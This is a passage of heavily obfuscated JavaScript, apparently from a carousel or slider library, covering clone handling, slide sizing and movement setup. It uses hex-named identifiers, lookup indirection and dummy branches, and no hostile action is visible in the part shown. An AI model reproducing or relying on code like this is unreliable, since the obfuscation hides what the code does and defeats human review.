this.button["addEventLi"+_0xe1f976(4790,6570,5117,4989)](_0x40ee82[_0xe1f976(4742,5493,5025,3800)],this[_0xe1f976(897,337,1144,-286)][_0x3e63e5(3325,3550,2785,2795)](this)),this[_0x3e63e5(1012,3005,1232,1092)][_0xe1f976(3516,2648,3393,5245)+"stener"](_0x40ee82[_0xe1f976(4187,3741,5414,4200)],this[_0xe1f976(3841,5796,5003,4755)+_0x3e63e5(710,2275,2575,2992)+"ave"].bind(this)),this[_0xe1f976(1667,-367,-62,2198)][_0xe1f976(3516,4118,2822,4876)+_0x3e63e5(3864,3672,4104,5804)](_0x40ee82[_0x3e63e5(2692,3370,4056,3082)],this[_0xe1f976(3429,5002,2285,2357)+"ngMouseLeave"][_0xe1f976(3471,3164,1766,1762)](this)),this[_0xe1f976(1667,144,537,2631)][_0x3e63e5(3063,3365,2830,4809)+_0xe1f976(4790,5873,4609,3728)](_0x40ee82[_0xe1f976(4187,5343,6155,2585)],this.startCheckingMouseLeave[_0xe1f976(3471,2529,3945,1456)](this))}function _0x2ac9be(_0x73a9a3,_0x36cbd9){var _0x42e65d=_0x5e6c26.LXnmP(_0x396f30,_0x73a9a3);if(_0x42e65d){var _0x47eff1=_0x433599(_0x42e65d[_0x427903(-64,460,-1361,450)])[_0x5e6c26[_0x427903(1018,1717,1324,2086)](_0x5437be,_0x5e6c26[_0x427903(503,1852,-923,1690)])],_0x45c599=_0x5e6c26.knonu(_0x433599,_0x39c141)[_0x5e6c26[_0x3c376c(2644,1875,3492,1664)](_0x5437be,_0x5e6c26.oStKz)];return _0x5e6c26[_0x427903(579,-575,-373,2157)](_0x5e6c26.knonu(_0x4d253a,_0x47eff1-_0x45c599),_0x36cbd9?0:_0x1a255c())}function _0x427903(_0x16b5e7,_0x3f444f,_0x41ef35,_0x413cfa){return _0x31d0d5(_0x16b5e7-230,_0x41ef35,_0x16b5e7- -1,_0x413cfa-259)}function _0x3c376c(_0x3ea4fb,_0x5449af,_0x11fa1b,_0x38f7ba){return _0x20d1ef(_0x3ea4fb,_0x38f7ba- -515,_0x11fa1b-350,_0x38f7ba-206)}return 0}function _0x12f999(_0x29e3a0){function _0x302598(_0x4befcf,_0x47644b,_0x1d889e,_0x389f05){return _0x20d1ef(_0x47644b,_0x389f05- -337,_0x1d889e-28,_0x389f05-420)}function _0x186746(_0x4d8495,_0x439ec7,_0x5c21ba,_0x4da917){return _0x20d1ef(_0x439ec7,_0x4da917- -1009,_0x5c21ba-209,_0x4da917-8)}return _0x8e250[_0x302598(2042,3705,4401,3763)](_0x8e250[_0x302598(4527,3406,4387,2640)],_0x8e250[_0x302598(2666,2931,1015,1140)])?(this._C[_0x186746(5261,2862,4107,3252)].go(_0x367020),this):_0x8e250.HAXez(_0x2ac9be(_0x8e250[_0x302598(427,-1576,503,139)](_0x251ef6[_0x186746(1308,1766,1487,589)],-596+1*881+-284))-_0x8e250[_0x302598(1380,301,19,497)](_0x2ac9be,-1*5169+12*-478+-2181*-5),_0x36af81(7985+7985*-1,_0x29e3a0))}function _0x1a255c(){function _0x41271e(_0x149305,_0x26d6d0,_0x35e16d,_0x2b2da4){return _0x31d0d5(_0x149305-172,_0x26d6d0,_0x35e16d-840,_0x2b2da4-144)}function _0x2f705e(_0x3e24c9,_0x134580,_0xd3b15f,_0x45ef9c){return _0x20d1ef(_0x3e24c9,_0xd3b15f- -733,_0xd3b15f-451,_0x45ef9c-403)}if(_0x8e250[_0x41271e(1930,866,1418,203)](_0x41271e(2692,2351,1435,2193),_0x8e250[_0x2f705e(4677,3558,3574,3732)])){var _0x50864a=_0x396f30(0);return _0x50864a&&parseFloat(_0x8e250[_0x2f705e(2605,3985,3651,5655)](_0x3be8d4,_0x50864a[_0x41271e(2272,637,777,-194)],_0x8e250[_0x2f705e(1350,2422,3129,1533)](_0x5437be,_0x8e250.BaWgW)))||0}else _0x8e250[_0x2f705e(1723,174,1714,3460)](_0x25de86,_0x470a8c,_0x3b8bb1),_0xf785bc[_0x41271e(4665,4684,4046,3105)]()}function _0xd6901d(){function _0x39dec0(_0x26c984,_0x31c45b,_0x5d1a77,_0x5afb2d){return _0x20d1ef(_0x5afb2d,_0x26c984-42,_0x5d1a77-213,_0x5afb2d-189)}function _0x4f86d1(_0x1ad0f6,_0x6478ae,_0x5f4d87,_0x18c0e5){return _0x31d0d5(_0x1ad0f6-350,_0x1ad0f6,_0x5f4d87-926,_0x18c0e5-424)}return _0x251ef6.is(_0x36274e)||_0x5e6c26[_0x39dec0(1970,2596,3923,822)](_0x5e6c26[_0x39dec0(2737,3400,2219,795)](_0x12f999,!0),_0x4916d4())}return{mount:function(){function _0x53ade2(_0x53a3d6,_0x4e56fb,_0x45ddcd,_0x16cad7){return _0x31d0d5(_0x53a3d6-110,_0x45ddcd,_0x4e56fb-861,_0x16cad7-97)}function _0x1aac37(_0x9445bd,_0x2f8145,_0x486d1d,_0x40c3d0){return _0x20d1ef(_0x486d1d,_0x9445bd- -561,_0x486d1d-58,_0x40c3d0-451)}if(_0x8e250[_0x1aac37(3539,3909,3314,4070)](_0x8e250[_0x1aac37(2809,1913,3261,4527)],_0x8e250[_0x53ade2(5837,4033,5353,3855)]))this[_0x53ade2(1287,3066,1957,1837)]();else for(var _0x35d3a3=_0x8e250[_0x53ade2(5548,4394,2639,4510)][_0x1aac37(3898,4044,2989,4004)]("|"),_0x557918=0;;){switch(_0x35d3a3[_0x557918++]){case"0":var _0x2344a4;continue;case"1":_0x8e250[_0x1aac37(3712,1956,3250,4154)](_0x2aa7b2,_0x5e7201,_0x2ec619);continue;case"2":_0x8e250.nqXEe(_0x37247d,window,_0x53ade2(3340,3213,4106,2359)+"d",(_0x47d0ec=_0x8e250[_0x1aac37(291,1626,1230,1118)](_0x54ccae,_0x3f23c5,_0x5e7201),_0x2344a4=_0x8e250[_0x1aac37(282,131,-819,2105)](_0x35d4f6,-1107*3+7951+-1*4630,_0x47d0ec,null,1),function(){function _0x5cc4ee(_0x33e972,_0x25ed3e,_0xf21cf3,_0x495ccd){return _0x1aac37(_0xf21cf3-836,_0x25ed3e-212,_0x33e972,_0x495ccd-120)}function _0x5c81a5(_0x2ef51e,_0x2f6280,_0x408222,_0x30eae5){return _0x1aac37(_0x30eae5-888,_0x2f6280-70,_0x2f6280,_0x30eae5-420)}_0x2344a4[_0x5c81a5(146,-72,-220,1279)]()&&_0x2344a4[_0x5c81a5(4735,2118,2276,4120)]()}));continue;case"3":_0x2aa7b2([_0x4f7ceb,_0x211a30],_0x1a3ab3);continue;case"4":var _0x47d0ec;continue;case"5":_0x1a3ab3();continue}break}},resize:_0x2ec619,listSize:_0x4916d4,slideSize:_0x36af81,sliderSize:_0x12f999,totalSize:_0x2ac9be,getPadding:function(_0x141593){function _0x1bc76e(_0x7a2de7,_0x23c6e2,_0x322194,_0x1fe900){return _0x20d1ef(_0x322194,_0x7a2de7- -507,_0x322194-2,_0x1fe900-317)}function _0x524a4e(_0x173074,_0x70cf1b,_0x3f3f7c,_0x1e50c3){return _0x20d1ef(_0x70cf1b,_0x1e50c3-937,_0x3f3f7c-306,_0x1e50c3-155)}return parseFloat(_0x8e250.KzSCY(_0x3be8d4,_0x30f53a,_0x5437be(_0x8e250[_0x1bc76e(2469,1824,3004,1528)](_0x1bc76e(1995,640,3193,569),_0x141593?_0x8e250[_0x1bc76e(2413,2425,562,4298)]:_0x8e250.Mjxnr))))||-5787+3*-2971+14700},isOverflow:_0xd6901d}},Clones:function(_0x59efc7,_0x37acdc,_0x1c429d){var _0x56bb9e={rhkbK:function(_0x58a068,_0x1e47fa){return _0x58a068<_0x1e47fa},vQkuE:function(_0x4bb611,_0x2ac2dc,_0x262db7){function _0x3fa7dd(_0x10726e,_0x321ac5,_0x3a84bc,_0x62db27){return _0x1d57(_0x10726e-819,_0x62db27)}return _0x5e6c26[_0x3fa7dd(1905,2903,3277,456)](_0x4bb611,_0x2ac2dc,_0x262db7)},LVRtX:function(_0x50d946){function _0x26d8c1(_0x4b8395,_0x2ee16d,_0x463505,_0x287c39){return _0x1d57(_0x2ee16d- -35,_0x4b8395)}return _0x5e6c26[_0x26d8c1(352,649,-572,-1335)](_0x50d946)},sJhkO:function(_0x3614f6,_0x4c10c5){function _0x4498cc(_0x11a81a,_0x31662a,_0x37838a,_0x5e640b){return _0x1d57(_0x31662a-768,_0x11a81a)}return _0x5e6c26[_0x4498cc(4675,3601,5422,4598)](_0x3614f6,_0x4c10c5)},vBpFs:function(_0x3a0121){function _0x1f2a56(_0x200aee,_0x1cdb31,_0x3ff203,_0x4a530d){return _0x1d57(_0x3ff203-606,_0x200aee)}return _0x5e6c26[_0x1f2a56(4232,1619,2724,4566)](_0x3a0121)},fjpJk:function(_0x48d2d6,_0x3d6df9){function _0x51a9c9(_0x541979,_0x502ddc,_0x5586f4,_0x3573d2){return _0x1d57(_0x502ddc- -924,_0x3573d2)}return _0x5e6c26[_0x51a9c9(211,1365,-580,-262)](_0x48d2d6,_0x3d6df9)},MUZfM:function(_0x3e28cb,_0x361f75){return _0x5e6c26.EkuJP(_0x3e28cb,_0x361f75)},hRnlb:function(_0x4113ce){function _0x20b7c2(_0x173aa2,_0x3e842b,_0xbfb2ec,_0x38cb72){return _0x1d57(_0x3e842b-513,_0x173aa2)}return _0x5e6c26[_0x20b7c2(1319,1008,438,1379)](_0x4113ce)},ockPP:function(_0x3394dc,_0x331892){function _0x1a34da(_0x1a860c,_0x423cfd,_0x2bb192,_0x48e6a0){return _0x1d57(_0x423cfd-891,_0x48e6a0)}return _0x5e6c26[_0x1a34da(4179,4661,4464,5301)](_0x3394dc,_0x331892)},BNoQC:function(_0x19c686,_0x48a00b){function _0x5f2497(_0x8d3dbb,_0x3d2882,_0x59cb30,_0x5bc98c){return _0x1d57(_0x3d2882- -779,_0x5bc98c)}return _0x5e6c26[_0x5f2497(492,-337,-1210,-322)](_0x19c686,_0x48a00b)},vKcAQ:_0x5e6c26.FaVHl,PfuPp:_0x5e6c26.gbqRI,ovfXW:function(_0x14ceef,_0x3a0a84){return _0x14ceef/_0x3a0a84},UTdjY:function(_0x5cf140,_0x223ed3){function _0x34a258(_0x196d14,_0x4b6643,_0x20b0b3,_0x3aeac5){return _0x1d57(_0x196d14- -739,_0x20b0b3)}return _0x5e6c26[_0x34a258(1413,281,-220,1081)](_0x5cf140,_0x223ed3)},CUwpM:function(_0x40e40d,_0x29aa82){function _0x3eb50e(_0x52ebfb,_0x226cce,_0x1e5ff5,_0x479dae){return _0x1d57(_0x1e5ff5-901,_0x52ebfb)}return _0x5e6c26[_0x3eb50e(6192,5632,4986,5944)](_0x40e40d,_0x29aa82)}},_0x1c3d35,_0x2c2d7d=_0x5e6c26.WfIXd(_0x37d20e,_0x59efc7),_0x3531b2=_0x2c2d7d.on,_0x5c8390=_0x37acdc[_0x303ca2(4251,1597,3441,3090)],_0x272905=_0x37acdc.Slides,_0x3abe3f=_0x37acdc[_0x11e1ce(135,1774,3274,1854)].resolve;function _0x303ca2(_0xecaca3,_0x5dacf6,_0x56a4ce,_0x47db9d){return _0x4b0756(_0x47db9d-286,_0xecaca3,_0x56a4ce-272,_0x47db9d-132)}function _0x11e1ce(_0x30206d,_0x2ca7d7,_0x1c28e2,_0x2b3322){return _0x4b0756(_0x2ca7d7-1218,_0x1c28e2,_0x1c28e2-347,_0x2b3322-499)}var _0x5cd510=[];function _0x2f582c(){function _0x2b8344(_0x4c769f,_0x5a7cc5,_0x4afc91,_0x38ad53){return _0x303ca2(_0x5a7cc5,_0x5a7cc5-321,_0x4afc91-73,_0x4c769f-507)}var _0x35c9d9={QVCHT:_0x221cc5(2874,4214,2014,3391),Xghfw:_0x5e6c26[_0x2b8344(3564,3344,2582,2526)],bXhfk:function(_0x521f18,_0x45cd71){function _0x8c91c1(_0x1a83b7,_0x68dce4,_0x1d6867,_0x27d908){return _0x221cc5(_0x1d6867,_0x68dce4-226,_0x1d6867-55,_0x68dce4- -1115)}return _0x5e6c26[_0x8c91c1(-1521,316,353,-1604)](_0x521f18,_0x45cd71)},zfiIe:_0x5e6c26[_0x221cc5(3447,1898,1915,1594)],VQWeZ:function(_0x1a1611,_0xbe7c25){return _0x5e6c26.TcUjt(_0x1a1611,_0xbe7c25)},HXdYF:function(_0x18b560,_0x452bb2){function _0x1f6f04(_0x159abc,_0x38b553,_0x967d7e,_0x308760){return _0x2b8344(_0x308760- -653,_0x967d7e,_0x967d7e-318,_0x308760-284)}return _0x5e6c26[_0x1f6f04(1362,2032,2041,2432)](_0x18b560,_0x452bb2)},flfLg:_0x5e6c26[_0x221cc5(2700,-344,3458,1561)],WaXiy:function(_0x2163cd,_0x472409,_0x307c78){return _0x5e6c26.ThDmH(_0x2163cd,_0x472409,_0x307c78)},ntPXj:function(_0x5b4e94,_0x215e28){return _0x5e6c26.bUvYc(_0x5b4e94,_0x215e28)},FfIxm:function(_0x144769,_0x35947f){function _0x555b57(_0x545b5c,_0x2febec,_0x4c6b88,_0x249d9a){return _0x221cc5(_0x2febec,_0x2febec-425,_0x4c6b88-180,_0x4c6b88- -5)}return _0x5e6c26[_0x555b57(1010,2441,1634,2628)](_0x144769,_0x35947f)}};_0x5e6c26.ttCPr(_0x3531b2,_0x211a30,_0xe5013e);function _0x221cc5(_0x439ce8,_0x17e68c,_0x1bda23,_0x12f4fe){return _0x303ca2(_0x439ce8,_0x17e68c-409,_0x1bda23-189,_0x12f4fe-643)}_0x5e6c26[_0x2b8344(3917,5266,2762,2421)](_0x3531b2,[_0x4f7ceb,_0x5e7201],_0x4604d1),(_0x1c3d35=_0x5e6c26[_0x221cc5(2120,1212,462,952)](_0x200202))&&(function(_0x2d8199){var _0xab4e48=_0x272905[_0x249093(4215,2647,2375,2600)]()[_0x35b1c8(2535,2814,3018,3950)](),_0xe2f160=_0xab4e48[_0x249093(977,95,1382,1243)];function _0x35b1c8(_0x4154d5,_0x389bef,_0x4ce089,_0x5b6f64){return _0x2b8344(_0x4154d5-829,_0x389bef,_0x4ce089-163,_0x5b6f64-297)}function _0x249093(_0x3765cb,_0x3924d1,_0x2a6799,_0x30eff9){return _0x2b8344(_0x30eff9- -324,_0x2a6799,_0x2a6799-84,_0x30eff9-490)}if(_0xe2f160){for(;_0x56bb9e[_0x35b1c8(4919,3623,5742,4047)](_0xab4e48[_0x249093(-789,325,2115,1243)],_0x2d8199);)_0x56bb9e[_0x249093(168,1171,52,1885)](_0x4b9f64,_0xab4e48,_0xab4e48);_0x56bb9e[_0x35b1c8(3038,3593,1162,2129)](_0x4b9f64,_0xab4e48[_0x35b1c8(2535,1371,4463,2641)](-_0x2d8199),_0xab4e48.slice(-429*-8+-393*2+-2646,_0x2d8199))[_0x249093(3518,4642,2400,2644)](function(_0x10d221,_0x20f173){var _0x53eed7={};_0x53eed7[_0x33855a(1138,1230,2957,2109)]=_0x35c9d9[_0x33855a(1320,1901,4304,3137)];function _0x33855a(_0x29d857,_0x571df1,_0x6bd58f,_0x5cb70d){return _0x249093(_0x29d857-346,_0x571df1-478,_0x29d857,_0x5cb70d- -352)}_0x53eed7.qESie=_0x35c9d9[_0x53cca8(3630,2200,1930,2186)];var _0x22e389=_0x53eed7,_0x190150,_0x1bf028,_0x2c84a3,_0x504911=_0x20f173<_0x2d8199;_0x190150=_0x10d221[_0x33855a(-1526,1259,-2199,-183)],_0x1bf028=_0x20f173,_0x2c84a3=_0x190150[_0x53cca8(5026,5194,2537,3389)](!0),_0x12ce0e(_0x2c84a3,_0x1c429d.classes[_0x33855a(1721,2138,2258,904)]),_0x2c84a3.id=_0x35c9d9[_0x33855a(2935,132,269,1379)](_0x59efc7[_0x53cca8(514,4082,2200,2450)].id,_0x35c9d9[_0x53cca8(1684,3540,607,1927)])+_0x35c9d9[_0x33855a(3337,2081,700,2574)](_0x41cf5b,_0x35c9d9[_0x53cca8(4144,4495,3304,2941)](_0x1bf028,-1979+-489*19+11271));var _0x8d2c61=_0x2c84a3;function _0x53cca8(_0x320051,_0x5884,_0x439aad,_0x549aec){return _0x249093(_0x320051-460,_0x5884-493,_0x5884,_0x549aec-1210)}if(_0x504911)if(_0x35c9d9[_0x53cca8(1568,3106,3342,3201)](_0x35c9d9.flfLg,_0x33855a(2696,1532,1305,1824))){if(_0x1800a4[_0x5061a3][_0x53cca8(4997,3877,6145,5333)][_0x33855a(231,-1930,206,-200)]="",_0x197750[_0x3a3610][_0x53cca8(4437,2141,3556,4058)+"te"](_0x22e389[_0x33855a(1887,3882,2499,2109)])===_0x22e389[_0x53cca8(2635,5748,4999,4311)]){let _0x2467e3=_0x117316[_0x1d1462]["querySelec"+_0x33855a(2545,-861,1989,738)](_0x22e389[_0x33855a(3328,4639,3925,2749)]);_0x2467e3&&(_0x2467e3[_0x53cca8(1376,632,3946,2188)](),!this[_0x33855a(1267,-877,453,245)]&&(_0x2467e3[_0x33855a(3817,3014,2590,3530)+"e"]=7030+-1559*1+-5471))}}else _0x35c9d9[_0x33855a(2607,4237,3343,3683)](_0x4c56a0,_0x8d2c61,_0xab4e48[970+-923*1+-47][_0x33855a(-866,649,-473,-183)]);else _0x368129(_0x5c8390.list,_0x8d2c61);_0x35c9d9[_0x33855a(2033,3773,3990,3683)](_0x4b9f64,_0x5cd510,_0x8d2c61),_0x272905[_0x33855a(413,248,671,1776)](_0x8d2c61,_0x35c9d9.ntPXj(_0x35c9d9[_0x53cca8(5529,4878,5519,4055)](_0x20f173,_0x2d8199),_0x504911?-9515*-1+-2*3241+-3033:_0xe2f160),_0x10d221.index)})}}(_0x1c3d35),_0x37acdc[_0x221cc5(3270,2345,797,2409)][_0x221cc5(-957,1345,1500,675)](!0))}function _0xe5013e(){function _0xd1b605(_0x31f032,_0x62e370,_0x1c0f24,_0x5b4e95){return _0x303ca2(_0x5b4e95,_0x62e370-450,_0x1c0f24-388,_0x62e370- -430)}function _0x2302ba(_0x30f1e1,_0x10a076,_0x160be8,_0x292628){return _0x303ca2(_0x30f1e1,_0x10a076-26,_0x160be8-8,_0x292628- -299)}_0x56bb9e[_0x2302ba(2382,1901,3541,1680)](_0xd1b605(-287,83,173,458),_0xd1b605(-1044,83,317,-330))?(_0x58c73a(),_0x56bb9e[_0xd1b605(1960,2553,1691,2058)](_0x2f582c)):_0x3f8328[_0x2302ba(3058,-417,2545,1433)]=_0x56bb9e.LVRtX(_0x2663d9)}function _0x58c73a(){function _0x243de6(_0x34b0f8,_0x4cfde7,_0x26ac66,_0x124399){return _0x11e1ce(_0x34b0f8-296,_0x124399- -871,_0x4cfde7,_0x124399-44)}_0x56bb9e[_0xdd02dc(4364,2468,1945,543)](_0x458640,_0x5cd510),_0x56bb9e[_0xdd02dc(4711,3490,4840,1952)](_0x2f2106,_0x5cd510);function _0xdd02dc(_0x5cb9d0,_0x40641a,_0x4eb3b0,_0x6771b2){return _0x11e1ce(_0x5cb9d0-265,_0x40641a- -125,_0x6771b2,_0x6771b2-69)}_0x2c2d7d[_0x243de6(2982,3189,4154,3574)]()}function _0x4604d1(){var _0x195aa2=_0x56bb9e[_0x474513(3931,4039,2043,2837)](_0x200202);function _0x474513(_0x47a9ce,_0x3dd1ec,_0x561756,_0x2a30b6){return _0x11e1ce(_0x47a9ce-63,_0x47a9ce- -299,_0x561756,_0x2a30b6-68)}_0x56bb9e.ockPP(_0x1c3d35,_0x195aa2)&&(_0x1c3d35<_0x195aa2||!_0x195aa2)&&_0x2c2d7d.emit(_0x211a30)}function _0x200202(){function _0x975fe3(_0x272815,_0x13f00f,_0x123740,_0x3ef346){return _0x303ca2(_0x123740,_0x13f00f-228,_0x123740-236,_0x3ef346-1410)}function _0x2233d1(_0x199302,_0x505390,_0x4edbb6,_0x25c355){return _0x11e1ce(_0x199302-471,_0x25c355- -1048,_0x505390,_0x25c355-80)}if(_0x56bb9e[_0x975fe3(5449,2753,2478,3897)](_0x56bb9e[_0x2233d1(1060,955,4560,2724)],_0x56bb9e.vKcAQ))_0x1aeede[_0x2233d1(4287,2863,5273,3397)]();else{var _0x1fdb34=_0x1c429d[_0x975fe3(3176,3222,6029,4030)];if(_0x59efc7.is(_0x288fec)){if(_0x139af0(_0x1fdb34)){var _0x463eb7=_0x1c429d[_0x3abe3f(_0x56bb9e[_0x975fe3(1626,1625,2285,3592)])]&&_0x37acdc[_0x975fe3(4961,3054,1756,3176)][_0x2233d1(3551,1430,274,2317)](0);_0x1fdb34=_0x463eb7&&_0x3e3d4d(_0x56bb9e[_0x2233d1(2013,1096,1100,2186)](_0x56bb9e.UTdjY(_0x433599,_0x5c8390[_0x975fe3(4942,3259,2737,2905)])[_0x3abe3f(_0x975fe3(2369,4750,1630,3560))],_0x463eb7))||_0x1c429d[_0x56bb9e[_0x2233d1(1157,65,1895,1545)](_0x3abe3f,_0x2233d1(3558,4812,3101,2903))]&&_0x59efc7[_0x975fe3(2280,3399,4105,2470)]||_0x56bb9e.CUwpM(_0x1c429d.perPage,5194+2*-1951+-645*2)}}else _0x1fdb34=0;return _0x1fdb34}}var _0x428bfe={};return _0x428bfe[_0x303ca2(4948,2961,3051,3895)]=_0x2f582c,_0x428bfe[_0x303ca2(4741,2493,3332,3513)]=_0x58c73a,_0x428bfe},Move:function(_0x5698dd,_0x25005a,_0x129fdd){var _0x2612b3={CHjrB:_0x5e6c26[_0x1aabfc(3567,3999,4173,5016)],rkWbf:function(_0x4e02ec,_0x182937){function _0x5e5a2f(_0x1a2a41,_0x3fa2ac,_0x539dbe,_0x465dd0){return _0x1aabfc(_0x1a2a41-294,_0x3fa2ac-138,_0x3fa2ac,_0x539dbe- -242)}return _0x5e6c26[_0x5e5a2f(2173,1543,1805,1893)](_0x4e02ec,_0x182937)},MZmjx:function(_0x35b4e7){function _0xaed900(_0x52c17f,_0x2887a7,_0x3fd3f1,_0x232300){return _0x1aabfc(_0x52c17f-109,_0x2887a7-6,_0x2887a7,_0x52c17f- -71)}return _0x5e6c26[_0xaed900(3019,2137,3749,4086)](_0x35b4e7)},dTFDT:function(_0x4b78d2,_0x57be11){return _0x4b78d2!==_0x57be11},DWnDv:"pRzJb",RZKOm:function(_0x39f75c,_0x127b06){function _0x45eb48(_0x265f79,_0x46512a,_0x436d47,_0x319600){return _0x1aabfc(_0x265f79-184,_0x46512a-50,_0x46512a,_0x436d47- -1366)}return _0x5e6c26[_0x45eb48(2617,2368,3125,3843)](_0x39f75c,_0x127b06)},QHkIb:_0x5e6c26[_0x1aabfc(5365,2059,4836,3470)],lCTFY:_0x5e6c26[_0x4a3452(3288,4802,3188,4743)],HYZgR:function(_0x7fb24c,_0x2d292c){function _0x30d0b1(_0x444157,_0x211b34,_0x3d5345,_0x41d252){return _0x4a3452(_0x3d5345- -480,_0x211b34-51,_0x3d5345-90,_0x211b34)}return _0x5e6c26[_0x30d0b1(2826,703,2701,1545)](_0x7fb24c,_0x2d292c)},DMcea:_0x4a3452(4665,3422,4557,4500),kNTIw:function(_0x3a049f,_0x532d44){function _0x455f65(_0x54e6ba,_0xe2ea19,_0x17049d,_0xfcfe66){return _0x1aabfc(_0x54e6ba-290,_0xe2ea19-23,_0x54e6ba,_0xe2ea19- -499)}return _0x5e6c26[_0x455f65(2977,3912,5133,3134)](_0x3a049f,_0x532d44)},hvfxF:function(_0x1353d4,_0x944471,_0x2c93a9){return _0x5e6c26.Vsixg(_0x1353d4,_0x944471,_0x2c93a9)},QomHk:function(_0x30b730,_0x3c7438,_0x432602){return _0x5e6c26.FUFvG(_0x30b730,_0x3c7438,_0x432602)},AHGwI:_0x5e6c26[_0x4a3452(1707,2794,452,3397)],fHrUP:_0x5e6c26[_0x4a3452(2587,2814,3957,3254)],rDCJi:_0x5e6c26[_0x4a3452(2318,676,3564,2782)],iAEKv:function(_0x5cc607,_0x571f7b){function _0x263100(_0x2f3d71,_0x52c3ec,_0x5d083e,_0x1072d7){return _0x4a3452(_0x1072d7-675,_0x52c3ec-206,_0x5d083e-348,_0x2f3d71)}return _0x5e6c26[_0x263100(4372,2969,5633,4059)](_0x5cc607,_0x571f7b)},NHZPi:_0x1aabfc(3128,1773,903,1421),jFAbU:_0x4a3452(4593,5966,3434,6348),ryEHB:_0x5e6c26.RksPJ,mMzrY:function(_0x35378a,_0x258747){return _0x5e6c26.grgKA(_0x35378a,_0x258747)},gXQSZ:function(_0xab1f8d,_0xc343ee){function _0x20fedb(_0x443a1f,_0x144424,_0xfeb15f,_0x467538){return _0x1aabfc(_0x443a1f-284,_0x144424-311,_0x443a1f,_0x144424- -454)}return _0x5e6c26[_0x20fedb(1250,1119,2590,-109)](_0xab1f8d,_0xc343ee)},tEKQU:function(_0x3c8b26,_0x170135){function _0x4f161f(_0x7fbee9,_0x92d18e,_0x1a2906,_0x40c8e9){return _0x1aabfc(_0x7fbee9-282,_0x92d18e-489,_0x92d18e,_0x1a2906-323)}return _0x5e6c26[_0x4f161f(3430,4909,4687,6713)](_0x3c8b26,_0x170135)},JduUg:function(_0x34435a,_0x2c44b7){return _0x34435a+_0x2c44b7},dHjjy:_0x1aabfc(4199,3558,1350,3131),hEEOX:function(_0x33d353,_0x5ddba3){function _0x468e18(_0x30a07a,_0x4a97df,_0x520a5e,_0x1a45bd){return _0x4a3452(_0x30a07a- -571,_0x4a97df-78,_0x520a5e-347,_0x520a5e)}return _0x5e6c26[_0x468e18(2250,4204,1073,3624)](_0x33d353,_0x5ddba3)},agSDr:_0x5e6c26[_0x4a3452(1375,302,-86,871)],SrvPz:function(_0x437d35,_0x290efb){function _0x226717(_0xc2d9e7,_0x38e258,_0xa9c5d8,_0x221104){return _0x1aabfc(_0xc2d9e7-468,_0x38e258-138,_0xa9c5d8,_0x38e258- -1414)}return _0x5e6c26[_0x226717(1716,2709,2715,1549)](_0x437d35,_0x290efb)},KPDuT:_0x5e6c26[_0x1aabfc(2602,176,2717,1284)],JXUXS:function(_0x3e2a10){function _0xb8c8e5(_0x2cb37b,_0x5e0106,_0x7a6c29,_0x266af5){return _0x1aabfc(_0x2cb37b-384,_0x5e0106-110,_0x2cb37b,_0x266af5- -682)}return _0x5e6c26[_0xb8c8e5(2129,3828,4406,3006)](_0x3e2a10)},YxERG:function(_0x1b407e,_0x192a10){return _0x1b407e*_0x192a10},YDxsR:function(_0xfbcc5e,_0x22bf21){function _0xc7db51(_0x5290c1,_0x109d14,_0x15d67c,_0x9794e9){return _0x1aabfc(_0x5290c1-208,_0x109d14-71,_0x9794e9,_0x109d14- -84)}return _0x5e6c26[_0xc7db51(3767,2385,551,2330)](_0xfbcc5e,_0x22bf21)},uCahd:function(_0x38e7bf,_0x8fa754){return _0x38e7bf(_0x8fa754)},TLkxZ:_0x4a3452(4532,3813,4724,2646),NYJjd:function(_0x1859ae,_0xd7613f){return _0x5e6c26.YJaki(_0x1859ae,_0xd7613f)},VUcvB:function(_0x926ec4,_0x24b803){return _0x5e6c26.etoat(_0x926ec4,_0x24b803)},NNnlB:_0x5e6c26.cuCKY,HotRu:_0x5e6c26[_0x4a3452(2201,1132,2954,2546)],CTjSb:function(_0x25039b,_0x565096){function _0x429abc(_0x57e30d,_0xfa5b52,_0x18271f,_0x1fc9f4){return _0x1aabfc(_0x57e30d-429,_0xfa5b52-124,_0x1fc9f4,_0xfa5b52- -204)}return _0x5e6c26[_0x429abc(5335,4509,4282,4507)](_0x25039b,_0x565096)},EmaMm:_0x5e6c26[_0x4a3452(2037,38,842,888)],CLxry:_0x5e6c26[_0x4a3452(3723,3324,1892,4217)],bDTkS:function(_0x500353,_0x3bd2af){return _0x5e6c26.bMBLa(_0x500353,_0x3bd2af)},TFYti:function(_0x5121f2,_0x560abb){function _0x27b23d(_0x1a1f06,_0xb9423e,_0x5a11dd,_0x2326da){return _0x1aabfc(_0x1a1f06-469,_0xb9423e-293,_0xb9423e,_0x5a11dd-56)}return _0x5e6c26[_0x27b23d(4434,4507,3037,4631)](_0x5121f2,_0x560abb)},laHAw:function(_0x1dcf4b,_0x3826ad){function _0x29e771(_0xcf9bce,_0x1691df,_0x317714,_0x14df2a){return _0x1aabfc(_0xcf9bce-77,_0x1691df-320,_0xcf9bce,_0x317714- -1165)}return _0x5e6c26[_0x29e771(271,-959,335,-1004)](_0x1dcf4b,_0x3826ad)},hnsbM:function(_0x423414,_0x242d74){function _0x3b8933(_0x6010a1,_0x246573,_0x575f3c,_0x28f787){return _0x4a3452(_0x6010a1-331,_0x246573-70,_0x575f3c-20,_0x575f3c)}return _0x5e6c26[_0x3b8933(1778,3685,486,1781)](_0x423414,_0x242d74)},nCDcY:function(_0x58c2c0){function _0x2a674e(_0x25b50e,_0x363918,_0x356592,_0xd81e6d){return _0x4a3452(_0x25b50e- -688,_0x363918-364,_0x356592-399,_0x363918)}return _0x5e6c26[_0x2a674e(130,1058,962,-435)](_0x58c2c0)},BLWIp:function(_0x55636e,_0x4d2474){return _0x55636e(_0x4d2474)},nSqcD:_0x4a3452(1774,-46,3015,2451),dyKtt:_0x5e6c26[_0x1aabfc(1284,2991,2815,1333)],xcWtc:function(_0x81f232,_0x186660){function _0x2486f6(_0x21e29e,_0x1f9c23,_0x35b101,_0xfa4d18){return _0x4a3452(_0xfa4d18- -915,_0x1f9c23-409,_0x35b101-166,_0x1f9c23)}return _0x5e6c26[_0x2486f6(2350,1733,1461,2498)](_0x81f232,_0x186660)},pHsKS:"BqRKY",kNyMt:function(_0x2fefd2,_0x28f50a){return _0x2fefd2(_0x28f50a)},dRIZR:function(_0x2e1972,_0x484654){function _0x5846fa(_0x40a8bf,_0x197df7,_0x51156f,_0xa49d89){return _0x4a3452(_0xa49d89-241,_0x197df7-438,_0x51156f-36,_0x197df7)}return _0x5e6c26[_0x5846fa(2154,2606,3508,3640)](_0x2e1972,_0x484654)},pOxHP:function(_0x214d6d,_0x21d1ae){return 